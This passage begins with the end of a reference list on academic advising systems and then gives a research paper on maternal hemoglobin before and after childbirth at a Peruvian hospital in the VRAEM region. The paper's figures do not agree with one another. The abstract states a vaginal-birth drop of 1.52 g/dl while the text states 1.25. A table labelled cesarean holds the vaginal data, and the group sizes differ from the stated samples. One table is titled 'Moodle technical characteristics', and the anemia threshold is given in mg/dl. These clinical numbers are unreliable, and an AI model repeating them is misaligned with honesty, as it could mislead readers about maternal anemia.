[12] F. Lin, S. L. D. Wen, F. Z. Kinshuk, and R. McGreal, 'e-Advisor : A Multi-agent System for Academic Advising', 2007.

[13] 'Using data-driven advising, colleges find more students eligible to graduate'. https://www.insidehighered.com/news/2015/12/09/using-data-driven-advising-colleges-find-more-students-eligible-graduate (accessed Apr. 17, 2019).

[14] 'U-M, IBM partner on advanced conversational computing system', University of Michigan News, Jan. 14, 2016. https://news.umich.edu/u-m-ibm-partner-on-advanced-conversational-computing-system/ (accessed Dec. 30, 2019).

[15] C. Okoli and K. Schabram, 'A Guide to Conducting a Systematic Literature Review of Information Systems Research', 2010, doi: 10.2139/ssrn.1954824.

[16] J. Kulls, 'An Alternative Approach for Advising Online Students', NASPA-FL - Florida Atlantic University, p. 15, May 2017.

[17] M. S. Laghari, 'EE Course Planning Software System', JSW, vol. 13, pp. 219–231, 2018, doi: 10.17706/jsw.13.4.219-231.

[18] T. Feghali, I. Zbib, and S. Hallal, 'A Web-based Decision Support Tool for Academic Advising', Journal of Educational Technology & Society, vol. 14, no. 1, pp. 82–94, Jan. 2011.

[19] E. Afify and M. Nasr, 'A Proposed Model for a Web-Based Academic Advising System', vol. 09, no. 02, p. 17, 2017.

[20] W. M. Aly, K. A. Eskaf, and A. S. Selim, 'Fuzzy mobile expert system for academic advising', in 2017 IEEE 30th Canadian Conference on Electrical and Computer Engineering (CCECE), Apr. 2017, pp. 1–5, doi: 10.1109/CCECE.2017.7946846.

[21] A. N. Nambiar and A. K. Dutta, 'Expert system for student advising using JESS', in 2010 International Conference on Educational and Information Technology, Sep. 2010, vol. 1, pp. V1-312-V1-315, doi: 10.1109/ICEIT.2010.5607701.

[22] P. Lodhi, O. Mishra, S. Jain shi_81@rediffmail. com, and V. Bajaj, 'StuA: An Intelligent Student Assistant', International Journal of Interactive Multimedia & Artificial Intelligence, vol. 5, no. 2, pp. 17–25, Sep. 2018, doi: 10.9781/ijimai.2018.02.008.

[23] B. McMahan, 'An Automatic Dialog System for Student Advising', p. 14, 2010.

[24] A. S. Ghanem and H. Alobaidy, 'Data Mining for Intelligent Academic Advising from Noisy Dataset', in 2018 International Conference on Innovation and Intelligence for Informatics, Computing, and Technologies (3ICT), Nov. 2018, pp. 1–5, doi: 10.1109/3ICT.2018.8855790.

[25] Abdullah Al-Ghamdi, S. Al-Ghuribi, A. Fadel, F. Al-Aswadi, and T. AL-Ruhaili, 'An Expert System for Advising Postgraduate Students', (IJCSIT) International Journal of Computer Science and Information Technologies, vol. 3, no. 3, 2012.

[26] A. C. Rajput, 'Intelligent Counselor: An Intelligent Advisory System', IJSTE - International Journal of Science Technology & Engineering, vol. 1, no. 9, p. 6, Mar. 2015.

[27] S. Ismail and S. Ismail, 'Methodology to Develop Neuro-Fuzzy Logic Expert Advising System in University', in 2018 IEEE Student Conference on Research and Development (SCOReD), Nov. 2018, pp. 1–6, doi: 10.1109/SCORED.2018.8711209.

[28] S. Lonn and S. D. Teasley, 'Student Explorer: A Tool for Supporting Academic Advising at Scale', in Proceedings of the First ACM Conference on Learning @ Scale Conference, New York, NY, USA, 2014, pp. 175–176, doi: 10.1145/2556325.2567867.

[29] M. Lamiaa, G. Oately, N. Khalifa, and W. Rabie, 'A Case based Reasoning System for Academic Advising in Egyptian Educational Institutions', in 2nd International Conference on Research in Science, Engineering and Technology (ICRSET'2014), March 21-22, 2014 Dubai (UAE), Mar. 2014, doi: 10.15242/IIE.E0314513.

[30] K. Ganeshan and X. Li, 'An intelligent student advising system using collaborative filtering', in 2015 IEEE Frontiers in Education Conference (FIE), Camino Real El Paso, El Paso, TX, USA, Oct. 2015, pp. 1–8, doi: 10.1109/FIE.2015.7344381.

[31] R. Shatnawi, Q. Althebyan, B. Ghalib, and M. Al-Maolegi, 'Building A Smart Academic Advising System Using Association Rule Mining', arXiv:1407.1807 [cs], Jul. 2014, Accessed: Mar. 18, 2019. [Online]. Available: http://arxiv.org/abs/1407.1807.

[32] K. Taha, 'Automatic Academic Advisor', presented at the 8th IEEE International Conference on Collaborative Computing: Networking, Applications and Worksharing, Dec. 2012, Accessed: Dec. 30, 2019. [Online]. Available: https://eudl.eu/doi/10.4108/icst.collaboratecom.2012.250338.

[33] A. Mohamed, 'Interactive decision support for academic advising', Quality Assurance in Education: An International Perspective, vol. 24, no. 3, p. 349, Jul. 2016.

[34] A. Khamisa and N. Rabeia, 'An Intelligent Electronic Academic Advisor', International Journal of Computer Applications (0975 – 8887, vol. 181, no. 40, Feb. 2019, doi: 10.5120/ijca2019918419.

[35] S. Deorah, S. Sridharan, and S. Goel, 'SAES- expert system for advising academic major', in 2010 IEEE 2nd International Advance Computing Conference (IACC), Feb. 2010, pp. 331–336, doi: 10.1109/IADCC.2010.5422931.

[36] E. M. LATORRE-NAVARRO, 'An Intelligent Natural Language Conversational System For Academic Advising', Published by ProQuest LLC (2014)., May 2014.

[37] F. Gutiérrez, K. Seipp, X. Ochoa, K. Chiluiza, T. De Laet, and K. Verbert, 'LADA: A learning analytics dashboard for academic advising', Computers in Human Behavior, p. 105826, Dec. 2018, doi: 10.1016/j.chb.2018.12.004.

[38] R. F. Elcullada-Encarnacion, 'Academic advising system using data mining method for decision making support', in 2018 4th International Conference on Computer and Technology Applications (ICCTA), May 2018, pp. 29–34, doi: 10.1109/CATA.2018.8398651.

[39] W. Nwankwo, 'Interactive Advising with Bots: Improving Academic Excellence in Educational Establishments', American Journal of Operations Management and Information Systems, vol. 3, no. 1, p. 6, Mar. 2018, doi: 10.11648/j.ajomis.20180301.12.

[40] C. H. Chan, H. L. Lee, W. Kwan Lo, and A. K.-F. Lui, 'Developing a Chatbot for College Student Programme Advisement', 2018 International Symposium on Educational Technology (ISET), Educational Technology (ISET), 2018 International Symposium on, ISET, p. 52, 2018, doi: 10.1109/ISET.2018.00021.

[41] S. Plak, I. Cornelisz, M. Meeter, and C. van Klaveren, 'Early Warning Systems for More Effective Student Counseling in Higher Education – Evidence from a Dutch Field Experiment', In Proceedings of the SREE Spring 2019 Conference, Washington, DC, USA, vol. 6, no. 9, p. 26, Dec. 2019.

[42] G. Engin et al., 'Rule-based Expert Systems for Supporting University Students', Procedia Computer Science, vol. 31, pp. 22–31, Jan. 2014, doi: 10.1016/j.procs.2014.05.241.

[43] EckrothJoshua and AndersonRyan, 'Tarot: a course advising system for the future', Journal of Computing Sciences in Colleges, vol. 34, no. 3, Jan. 2019, Accessed: Dec. 30, 2019. [Online]. Available: https://dl.acm.org/doi/abs/10.5555/3306465.3306481.

[44] C. C. Abalorio and M. dela Cerna, 'Course Evaluation Generator (Ceg): An Automated Academic Advising System with Optical Character Recognition', International Journal of Technology and Engineering Studies, vol. 4, no. 5, pp. 189–196, Oct. 2018, doi: 10.20469/ijtes.4.10003-5.

Quantitative Exploratory Analysis of the Variation in Hemoglobin between the Third Trimester of Pregnancy and Postpartum in a Vulnerable Population in VRAEM - Perú

Lina Cardenás-Pineda[1], Raquel Aronés-Cárdenas[2], Gabriela Ordoñez- Ccora[3]
Mariza Cárdenas[4], Doris Quispe[5], Jenny Mendoza[6], Alicia Alva Mantari[7]
Universidad Nacional de Huancavelica, Huancavelica, Perú[1, 3, 4, 5, 6]
Hospital de Apoyo San Francisco, VRAEM, Perú[2]
Image Processing Research Laboratory (INTI-Lab), Universidad de Ciencias y Humanidades, Lima, Perú[7]

Abstract*—The study is based on determining the difference in hemoglobin in the third trimester of pregnancy and the immediate puerperium of childbirths attended at the Hospital de Apoyo San Francisco, during 2018, located in the VRAEM area, a vulnerable area due to the level of poverty and exposure of the area. The type of the research was observational, retrospective longitudinal section in related samples, the study has the descriptive level, it has a sample of 107 childbirths, 55 vaginal and 52 cesarean, the documentary review technique was used, the data was analyzed with the statistical program "R" for data analysis, the non-parametric test Wilcoxon was used. Results: a difference of 1.52 g/dl has been found between hemoglobin of the third trimester of pregnancy 11.89 g/dl and immediate puerperium 10.37 g/dl; when analyzing the difference in vaginal childbirths, hemoglobin in the third trimester was found at 11.90 g/dl and the immediate puerperium was 10.65 g/dl, and in cesarean childbirths was 11.94 g/dl in the third trimester of pregnancy and 10.14 g/dl in the immediate puerperium, finding differences of 1.52 g/dl in vaginal childbirths and 1.8 g/dl in cesarean. Conclusion, there is a significant difference in hemoglobin in the third trimester and postpartum at a p-value of 0.05, being higher in cesarean childbirths; the average postpartum hemoglobin denotes anemia despite the fact that the blood losses were within normal parameters, which indicates that it must achieve that the pregnant women reach the third trimester of pregnancy with at least 13 g/dl of hemoglobin.

Keywords*—*Hemoglobin; pregnant; puerperium; childbirth; cesarean; anemia; vulnerable area

I. Introduction

The Valle del Río Apurímac, Ene y Mantaro (VRAEM) is a place targeted by the Peruvian government with the aim of reducing poor indicators in health, education and development; anemia is a global problem, reporting at the Ayacucho region level in 22%, higher figures are assumed in the population studied due to the characteristics indicated, it was found 58.5% in 2011. Anemia is clinically defined as a decrease in useful hemoglobin below the physiological levels determined for age, gender, pregnancy and residence [1], the WHO defines anemia in pregnancy as hemoglobin less than 11 mg/dl in the first and third trimester [2] and considers blood loss up to 500 ml in vaginal and 1000 ml in cesarean childbirth to be physiological[3], higher than the indicated figures is considered bleeding. The calculation of blood loss is imprecise [1][4], however, the evaluation of hemoglobin before and after childbirth gives valuable information on the hemodynamic status of the mother, decreases greater than 2.9 gr% in hemoglobin, it indicates that the mother is entering a bleeding problem.

Determining the variation in hemoglobin in the third trimester and the postpartum period allowed to analyze the hemodynamic state with which the pregnant woman enters to childbirth, whether the blood loss in childbirth is in physiological standards and how the mother is in the immediate postpartum period [5]. Important data to focus prenatal care in the prevention and treatment of anemia and prepare the pregnant woman to face the aforementioned processes, without compromising her health [6].

- Hemoglobin

It is a complex compound of proteins and iron found in the red blood cell or erythrocytes membrane, each one can have 200 to 300 hemoglobin molecules, it is color red, its molecular weight is 64 kd, and it has 4 heme groups and each heme group can transport an oxygen molecule [7]. The binding and release of oxygen to hemoglobin depends on the partial pressure of this gas; high in the lungs, where atmospheric air enters, low in tissues where cellular respiration tirelessly consumes it in the mitochondria. In arterial blood, approximately 98% of the heme groups of hemoglobin carry bound oxygen, while in venous blood, after transfer to cells, still a third of them carry it, they are still oxyhemoglobin. Despite this relatively poor performance, it is more than enough to meet the body's needs [8].

Hemoglobin is a protein found in erythrocytes whose function is to transport oxygen to the tissues, however this estimate does not constitute a particularly sensitive indicator of anemia, because the contribution of oxygen to the tissues depends on the concentration of hemoglobin, the ability of hemoglobin to fix oxygen and blood flow through these tissues, however hemoglobin in blood has been used since the test is simple, inexpensive [9].

- Hemoglobin Physiology during Pregnancy

The volume of the blood plasma increases, producing hemodilution (there is more fluid and the blood becomes more fluid, less dense, to be able to pass more easily to the placenta and vice versa). When this phenomenon occurs in blood tests, a decrease in hemoglobin is seen despite the fact that there is actually more hemoglobin. That is, the woman has more hemoglobin than before she was pregnant, but with increasing plasma volume there is a lower concentration [2].

Iron needs in pregnancy increase from 1 - 2.5 mg/day in the beginning to 6.5 mg in the end of pregnancy. This may suggest that they need to ingest more iron, however, a balanced diet is sufficient since this increase in requirements is compensated by a greater absorption capacity of iron. At 12 weeks of gestation, the absorption capacity increases up to 7% and at week 36, it reaches an incredible of 66% [10].

There are changes that occur as the pregnancy progresses, which involve anatomical and physiological modifications, including some hematological changes: such as the expansion of blood volume with an average of 50% during the first and second trimester; expanding more rapidly from 28 to 35 weeks of gestation, followed by a pregnancy plateau during the last weeks; achieving an approximate increase of 1500 ml in the single pregnancy and 2000 ml in twin pregnancy, equivalent to 40% of the plasma volume in the non-pregnant state in cases of single pregnancy and more than 50% in multiple pregnancies; the increased blood volume results from increased plasma and red blood cells. During pregnancy, the production of erythropoietin is increased, being an important stimulus for medullary erythropoiesis; erythropoiesis is also influenced by the placental lactogen, is increased by progesterone and inhibited by estrogens; the increase of the erythrocytes will be only 18% if no iron supplementation is used, and instead it is 32% if supplemental iron is administered [11].

A. Difference in Hemoglobin of Pregnancy and Postpartum

Rubio, et al [11], presents a research "Concordancia entre la estimación visual y la medición del volumen recolectado en una bolsa del sangrado intraparto en mujeres con parto normal en Bogotá, Colombia, 2006" when making a review finds various difficulties in the quantification of blood loss, which made it necessary to evaluate the difference in hemoglobin, finding an average of 1.2 gr/dl. Factors linked to blood loss during childbirth. In physiological terms, they are due to placental abruption, episiotomy and loss of lochia in the immediate puerperium [12].

B. Anemia in Pregnancy

The WHO has defined anemia in pregnancy as hemoglobin less than 11 mg/dl in the first and third trimester, in the second trimester anemia is considered when it is below 10.5 g/dl, the lowest point of hemoglobin is typically measured between 28 to 36 weeks [13]. From the physiological point of view, anemia is called when the mass of circulating red blood cells is insufficient to maintain adequate oxygen transport to the tissues, causing tissue hypoxia; however clinically it is defined as a decrease in useful hemoglobin below the physiological levels determined for age, gender, pregnancy and residence [14].

Also according to its severity, it is classified as follows [14]:

a) Mild anemia: Hemoglobin 10.1 to 10.9 g / dl, Hematocrit 33–27%.

b) Moderate anemia: Hemoglobin 7.1 at 10g / dl. Hematocrit 26–21%.

c) Severe anemia: Hemoglobin <7g / dl, Hematocrit <21%.

The most common causes of anemia include iron deficiency, folate deficiency, vitamin B12 deficiency, bone marrow suppression, hemolytic disease, chronic blood loss, and underlying malignancies. Iron deficiency anemia being the most common cause of anemia in pregnant women [8].

Maternal nutritional status should not be considered exclusively as the nutritional status in the gestational period but as a result of every life process that begins intrauterine, that is, the phases of rapid growth are during intrauterine life, childhood and adolescence, moments in which the energy, protein, mineral and vitamin requirements are high. That is why, children and pregnant women, exposed to poor diets and repeated infections, easily fall into the vicious circle that leads to malnutrition [15].

There are several factors that can predict the nutritional status of the newborn, as well as the complications of the mother during pregnancy and postpartum, being easy to handle and identify: age, weight, height, maternal hemoglobin, the same ones that determine the risks obstetric as well as the nutritional status and malnutrition of the pregnant mother that is directly related to low birth weight or underweight [16].

C. Postpartum Anemia

The definition of anemia in the puerperium has not yet been agreed, the technical norm for the control and reduction of anemia in Peru, it considers anemia when Hb <12 g/dl. On the other hand, in a study carried out in Berlin, by Zeng L. Dibley, it was observed that the distribution of postpartum Hb and its percentiles leaned to a mean of 11.0 g/dl and a median of 11.2 g/dl. Furthermore, about one in five women were anemic (Hb <10 g/dl), and one in 30 developed severe anemia (Hb <8 g/dl) on the second day after childbirth [17].

The consequences of postpartum anemia describe associations between it and the increased prevalence of tiredness, respiratory distress, palpitations and infections, especially those of the urinary tract. In addition, emotional instability and increased risk of postpartum depression are described. This set of symptoms and states could difficult the interaction between mother and child, interfering with their emotional interaction [18].

D. Risk Factors

a) Age of the pregnant woman: The age limit that is considered adequate for the attainment of pregnancy has been changing passing the years and there is no unanimity in this regard. Currently, this limit is set at 35 years old, although there is no lack of research that place it at 40 and even 44 years old. In this study, the 35-year criterion was followed according to the Sociedad Española de Ginecología y Obstetricia (SEGO) [19].

b) Parity: Refers to the number of pregnancies of a woman who has given birth, a product older than 20 weeks, weighing more than 500 gr., a height mor than 25 cm., alive or dead, regardless of the placental outlet of the umbilical cord section [6].

c) Multiple pregnancy: Multiple gestation means that two or more products are developed simultaneously. Multiple pregnancies carry a higher risk of fetal malformations and a twin-twin transfusion syndrome. Also, maternal complications are increased. In a study by Walker MC. found that, compared to singleton pregnancies, the risks of pre-eclampsia, postpartum hemorrhage, and maternal death increased two or more times [20].

d) Childbirth type: Physiological process that ends the pregnancy, determining that the product and its annexes leave the uterus and go outside. For the present study, vaginal or eutocic Childbirth was considered, defining vaginal as spontaneous onset and completion with the expulsion of the product and its annexes, between 37 and 42 weeks of gestation that requires or does not require the active intervention of a qualified medical professional, without the need for an abdominal culmination. A cesarean childbirth was considered to be one that required the intervention of a qualified medical professional for its completion by the abdominal via [4].

e) Third trimester hemorrhage: Obstetric hemorrhage is still a potential cause of maternal and fetal morbidity and mortality. It happens at any time during pregnancy, it is cause for concern and alarm. Severe vaginal bleeding is rare before 24 weeks, and when it occurs, treatment of the mother is a priority. However, the chances of fetal survival in the third trimester are significant. Third trimester hemorrhages appear in 4% of all pregnancies. They may be due to some detachment of a placenta inserted in the vicinity of the Internal Cervical Orifice (ICO), that is, a Previous Placenta (PP), or due to detachment of a placenta inserted in any other part of the uterine cavity, that is, a Placental Abruption (PA). In very rare cases, bleeding may be the result of the venous insertion of the umbilical cord (vasa previa) with hemorrhage of fetal origin. Postpartum hemorrhage is one of the most feared obstetric complications and is one of the top three causes of maternal mortality in the world. It is universally defined as blood loss of more than 500 ml after vaginal childbirth or 1,000 ml after cesarean. Early Postpartum Hemorrhage (EPH) is one that occurs during the first 24 hours after childbirth and is generally the most severe. The causes of EPH include uterine atony, trauma/laceration, retention of products of conception and coagulation disturbances, the most frequent being atony [3].

f) Instructional grade: It is defined as the highest grade of studies that the patient achieved, regardless of completion or in progress, for the present study was systematized as follows [14].

g) Prenatal control: It is the set of health activities that pregnant women receive during pregnancy. Medical care for pregnant women is important to ensure a healthy pregnancy and includes regular checkups and prenatal tests. This type of care is usually started when the woman discovers that she is pregnant [21].

h) Obstetric comorbidities: It is defined as the coexistence in the same individual of a pathological state, during pregnancy and childbirth, including for example premature rupture of the membranes, uterine placental insufficiency, urinary tract infection, premature detachment of the placenta, hypertensive disease of the pregnancy, oligohydramnios, polyhydramnios, etc. [21].

E. Variables

The main variable is maternal hemoglobin. This variable was collected at 2 specific times and is represented by 2 values.

a) Third trimester hemoglobin: It is the last hemoglobin control that is collected to all pregnant women who enter the health center in childbirth.

b) Immediate puerperium hemoglobin: It is the hemoglobin control within the first 24 hours after childbirth.

Other variables explained in Table I were included.

TABLE I. MOODLE TECHNICAL CHARACTERISTICS

Variable	Conceptual Definition	Operational Definition	Indicators	ITEM	Value	Variable
Maternal Hemoglobin	Hemoglobin is a component of red blood cells and its main function is to transport oxygen from the respiratory organs to the tissues of the body.	It is the maternal hemoglobin identified the closest to delivery and on the first day after delivery.	Age	Age in years that labor occurs	Numerical	Discrete numeric
			Parity	How many births did she has before this?	Numerical	Discrete numeric
			Childbirth Type	What was the childbirth type?	Vaginal (1) Cesarean (2)	Categorical Nominal
			Third Trimester Hemoglobin	How much hemoglobin registers in her last control during pregnancy?	Numeric in g/dl	Numeric Continuous
			Puerperium hemoglobin	How much hemoglobin registers in the control within 24 hours postpartum?	Numeric in g/dl	Numeric Continuous

II. Methodology

A. Scope of Study

This study was carried out at the Hospital de Apoyo San Francisco, it is a level II - 1 hospital (Fig. 1), which welcomes users from the VRAEM area (Ayacucho, Cusco and Junín); being the priority the attention of children, pregnant mothers and other cases of Emergency, that are referred daily to this Hospital. It is located on the left of the Apurímac river, in the San Francisco district of the La Mar province, Ayacucho region, it is part of the Apurímac River Valley and Ene – VRAEM. The territorial surface is 265.73 km^2, the capital of the district is located at an altitude of 600 m.a.s.l. (meters above sea level), 12°37´50´´ Longitude West and 73°47´40´´ South Latitude, the altitudes has a descend approximately from 4000 m.a.s.l. since 600 m.a.s.l. the limits are by the east with the Apurímac River, by the west with the Huanta district, by the north with the Sivia district, by the south with the Santa Rosa district (Fig. 2). It has a population of approximately 8,607 inhabitants, distributed in 43 populated centers, it has a population density of 32.4 inhab / Km^2. It has 03 Municipalities of smaller Populated Centers. The Hospital San Francisco is a referential establishment that also cares for the population from Ayacucho, Junín and Cuzco areas, as well as a highly migratory area due to socio-economic and political conditions, the priority activity is agriculture, especially the coca cultivation.

For the present study, important data were also taken from the different systems of registration of patient care, one of them is the Nutritional Assessment System of the pregnant woman (NAS), which shows that approximately 80% of pregnant women have some degree of anemia, especially pregnant women from native communities who have a food deficit whose consumption is only based on carbohydrates (cassava and banana).

B. Design and Population

The type of research was observational, a secondary source was used for the collection of information, so is classified as a retrospective longitudinal section of a related sample, because the hemoglobin data is collected in the third trimester and in the immediate postpartum of the pregnancy of same pregnant woman [22].

Fig. 1. Hospital de Apoyo "San Francisco"–VRAEM – Perú.

Fig. 2. Geolocation of the Hospital de Apoyo "San Francisco" – VRAEM – Perú.

When the researchers collect the information of the object of study as it happens in reality and is limited only to observe and describe the phenomenon, the descriptive level is attributed to it, in this case the maternal hemoglobin is studied at two crucial moments such as when it ends pregnancy and immediate postpartum [23].

1) Population: Childbirths attended at the Hospital de Apoyo San Francisco during the period 2018. A total of 658, of them 375 vaginal and 283 cesareans.

2) Sample size: The sample size of the total population of the Medical center was determined, stratifying the sample according to the childbirth type. The sample obtained is given as follows in Table II.

The Analysis Unit is each pregnant woman whose childbirth was attended at the Hospital de Apoyo San Francisco.

Sampling is serial random probability. Exclusion criteria were pregnant women without a record of hemoglobin control in the third trimester and/or in the immediate puerperium. Pregnant women with hemorrhagic complications in pregnancy, childbirth or the puerperium and those whose clinical histories in legal proceedings will also be excluded.

C. Data Collection Techniques and Instruments

The technique used was documentary analysis. For the review of medical records and laboratory results, an observation sheet was used as an instrument.

D. Data Processing and Analysis Techniques

The statistical program "R" was applied for data analysis.

TABLE II. Hemoglobin of the Third Trimester of Pregnancy and the Immediate Puerperium of Cesarean Childbirths Attended at the Hospital de Apoyo San Francisco, 2018

Childbirth Type	Population	Sample
Vaginal	375	55
Cesarean	283	52
TOTAL	658	107

First, it was evaluated if the age, parity and childbirth type influence the difference in hemoglobin from the third trimester to the immediate postpartum period, finding significant difference only in the childbirth type. Based on the suspicion of atypical data, their validation is made through the KOLMOGOROV - SMIRNOV test, if the data does not meet the normality test, the Wilcoxon non-parametric test is used, a p value of 0.05.

III. Results

The study was carried out in 107 pregnant women, whose childbirths happened at the Hospital de San Franciso in 2018, a hospital located in the VRAEM, it is important to know the characteristics of maternal hemoglobin during the pregnancy to the immediate puerperium. For this, hemoglobin was taken during the third trimester of pregnancy and then in the immediate puerperium, which is routine for all women treated at the Hospital. As part of the study, the variables age, parity and type of delivery were collected; from a statistical analysis it was determined that the only significant difference in hemoglobin was the Chilbirth type, as we see in Table III.

Table IV shows the average hemoglobin of the third trimester at 11.89 g/dl, which means that pregnant women enter to the childbirth with the indicated value, marking a significant difference with respect to the hemoglobin of the immediate puerperium, which was recorded on average at 10.37 g/dl with a $P<0.05$. The difference between both averages is 1.52 g / dl.

Table V shows the average hemoglobin of the third trimester of pregnancy at 11.90 g/dl, and the average was recorded at 10.65 g/dl in the immediate puerperium, the difference is 1.25 g/dl, it is statistically significant, with a $P<0.05$.

Table VI shows the average hemoglobin of the third trimester of pregnancy at 11.94 g/dl, and the average was recorded at 10.14 g/dl in the immediate puerperium, the difference calculated is 1.8 g/dl, showing a significant difference between both with a $P<0.05$. Therefore, the hypothesis is accepted.

TABLE III. Variables Y Significance

Feature	**P- Value Statiscal**
Age	0.32673
Parity	0.1114
Childbirth Type	0.00097

TABLE IV. Hemoglobin of the Third Trimester of Pregnancy and the Immediate Puerperium of Childbirth Attended at the Hospital de Apoyo San Francisco, 2018

Descriptive	**Hemoglobin III Trimester (g/dl)**	**Hemoglobin Puerperium (g/dl)**	**Average Difference (g/dl)**
Group Size (n)	107	107	
Average (X)	11.89[a]	10.37[b]	1.52
Typical Error (TE)	0.09	0.12	

TABLE V. Hemoglobin of the Third Trimester of Pregnancy and the Immediate Puerperium of Caesarean Childbirths Attended at Hospital de Apoyo San Francisco, 2018

Descriptive	**Hemoglobin III Trimester (g/dl)**	**Hemoglobin Puerperium (g/dl)**	**Average Difference (g/dl)**
Group Size (n)	53	53	
Average (X)	11.90[a]	10.65[b]	1.25
Typical Error (TE)	0.12	0.15	

IV. Discussion

The quantification of maternal hemoglobin in the third trimester or when the pregnant woman begins the childbirth, is a reference of the hemodynamic situation which the pregnant enters in the childbirth and the postpartum control, it shows us her state having gone through the wonderful process of childbirth, which is often not so good, since actually, it does not have an exact loss quantification [4], the measurement of hemoglobin in the pre and postpartum are important data to evaluate the postpartum woman in her hemodynamic state, fundamental procedure because bleeding is the main cause of maternal mortality, therefore any loss that leads to a situation of anemia must be treated immediately.

The calculated average of hemoglobin in the third trimester is 11.89 g/dl, lower than that reported by Quispe [24] which was 12.7 g/dl in the city of Puno in 2016, it could be due to the geographical location that is so different from both studies (jungle and highlands); also in the scope of study according to NAS, 80% of pregnant women have some degree of anemia; it is important to reflect that the hemoglobin of the third trimester of the pregnant woman does not support the physiological blood loss of childbirth, as a consequence, it is decreased in the postpartum period falling to 10.37 g/dl, the value corresponds to a mild anemia, this difference is statistically significant at a p-value of 0.05, the decrease occurred in 1.52 g/dl, a value that is located in the 50th percentile due to the table of quantification of blood loss made by Rubio [11], although it is true that the difference in hemoglobin is not yet classified as a considerable loss that could be a hemorrhage. Hemoglobin in the immediate puerperium is a figure that is considered mild anemia [14], this is due to the hemoglobin in the third trimester is also not optimal to face childbirth; this finding leads us to the need to strengthen the development of anemia prevention strategies in pregnancy in accordance with the current national plan [22], in such a way that the pregnant woman enters to childbirth with a reserve that can make blood loss bearable than physiologically that happens in childbirth and the immediate puerperium.

TABLE VI. Hemoglobin of the Third Trimester of Pregnancy and the Immediate Puerperium of Cesarean Childbirth Attended at the Hospital de Apoyo San Francisco, 2018

Descriptive	**Hemoglobin III Trimester (g/dl)**	**Hemoglobin Puerperium (g/dl)**	**Average Difference (g/dl)**
Group Size (n)	51	51	
Average (X)	11.94[a]	10.14[b]	1.8
Typical Error (TE)	0.13	0.17	

Vaginal childbirth is an event where less blood is lost, a maximum of 500 ml, therefore it is expected that the difference found will be less than high birth, in our study, it found hemoglobin of the third trimester of pregnancy at 11.90, and 10.65 g / dl in the immediate puerperium, while Atero [25] finds higher figures than the study presented, during the third trimester registering 12.87 ± 1.16 g/dl and it was 11.75 ± 1.67 g/dl in the immediate puerperium, however Ayllon, et al [26] in 1989 at the Maternal Perinatal Institute of Lima found lower prepartum figures 10.89 ± 1.57gr% and it was 9.95 ± 1.59 gr% in the postpartum. Difference that makes think that before there was probably more anemia in the immediate puerperium. The difference found between hemoglobin in the third trimester and the puerperium is statistically significant with a p value of 0.05. and it was 1.25 g/dl and it would be located in the 50th percentile of Rubio's table [11] which means that the blood loss is within the physiological parameters.

High birth costs the mother more blood, it is calculated in 1000 ml, which demands that the mother must be prepared so that the blood loss does not lead to morbid states, however, prepartum hemoglobin of 11.94 g/ dl has been found, and in the postpartum it was 10.14 g/dl, the difference being 1.8 g/dl, higher in relation to vaginal birth 1.25 g / dl. It will be insidious in pointing out that pregnant women have to be prepared to face the process of childbirth and other very latent eventualities. Considering that hemorrhages in childbirth or immediate postpartum continue to be the first cause of mortality, the mother's health is essential at this stage of her life so that she can provide care for the newborn and provide her with invaluable exclusive breastfeeding.

It is also mention that the high incidence of anemia in pregnant women who are treated at the Hospital san Francisco, probably due to the socio-economic and political condition of the area, pregnant women with poor prenatal care due to being highly migrant and therefore with food deficits.

V. Conclusions

There is a significant difference between hemoglobin in the third trimester of pregnancy 11.89 g/dl and the immediate puerperium 10.37 g/dl, being more notorious in cesarean childbirth, the values refer to moderate anemia due to the classification of the technical norm to fight against anemia in Peru, and it would be in mild anemia according to the WHO. This indicates that pregnant women in the third trimester are not arriving with hemoglobin that can face with the physiological loss of childbirth, having a task of improving strategies so that the pregnant woman can present at least a hemoglobin of 13g/dl before childbirth.

VI. Limitations

One of the main limitations is the area where the investigation was carried out, it is an area convulsed by terrorism and drug trafficking, which is why it only worked with a health center in a period of one year. Another limitation is that only hemoglobin information was collected, the results of a complete blood count would have provided more clarity for the analysis of the selected population.

VII. Future Works

For a future study, quantitative analyzes will be performed taking into account all the hematological markers with respect to anemia to children and pregnant women, prospectively. In addition to including other health centers comparable to the population for a more detailed analysis of the progress of pregnant women in the VRAEM area.

Acknowledgment

We want to thank the Universidad Nacional de Huancavelica (UNH) and the Hospital de Apoyo “San Francisco” for their support in this research.

References

[1] J. L. Casquero-León, G. A. Valle-González, J. C. Ávila-Alegría, J. R. Paredes Salas, y L. A. P. Saona-Ugarte, «Relación entre la pérdida sanguínea estimada y la pérdida sanguínea calculada en partos por cesárea en nulíparas», Revista Peruana de Ginecología y Obstetricia, vol. 58, n.o 2, pp. 115-121, 2012.

[2] I. Gómez-Sánchez, S. Rosales, L. Agreda, A. Castillo, E. Alarcón-Matutti, y C. Gutiérrez, «Nivel de hemoglobina y prevalencia de anemia en gestantes según características socio-demográficas y prenatales», Revista Peruana de Epidemiología, vol. 18, n.o 2, pp. 1-6, 2014.

[3] A. Aldo Solari, G. Caterina Solari, F. Alex Wash, G. Marcos Guerrero, y G. Omar Enríquez, «Hemorragia del postparto. Principales etiologías, su prevención, diagnóstico y tratamiento», Revista Médica Clínica Las Condes, vol. 25, n.o 6, pp. 993-1003, nov. 2014, doi: 10.1016/S0716-8640(14)70649-2.

[4] A. J. De La Peña Silva, R. Pérez Delgado, I. Yepes Barreto, y M. De La Peña Martínez, «¿Es útil la estimación visual en la determinación de la magnitud de la hemorragia perioperatoria?: un estudio de concordancia en anestesiólogos de hospitales de mediana y alta complejidad en Cartagena, Colombia», Revista Colombiana de Anestesiología, vol. 42, n.o 4, pp. 247-254, oct. 2014, doi: 10.1016/j.rca.2014.04.003.

[5] «Protocolos de Ginecologia | El embarazo | Aborto», Scribd. https://es.scribd.com/doc/7815670/Protocolos-de-Ginecologia (accedido mar. 12, 2020).

[6] J. L. Casquero-León, G. A. Valle-González, J. C. Ávila-Alegría, J. R. Paredes Salas, y L. A. P. Saona-Ugarte, «Relación entre la pérdida sanguínea estimada y la pérdida sanguínea calculada en partos por cesárea en nulíparas», Revista Peruana de Ginecología y Obstetricia, vol. 58, n.o 2, pp. 115-121, 2012.

[7] O. F. M. García y K. P. Rodríguez, «Estudio retrospectivo sobre concentración de hemoglobina y factores asociados a la anemia posparto en primigestantes menores de 30 años de Lima, Perú, 2010», 2017.

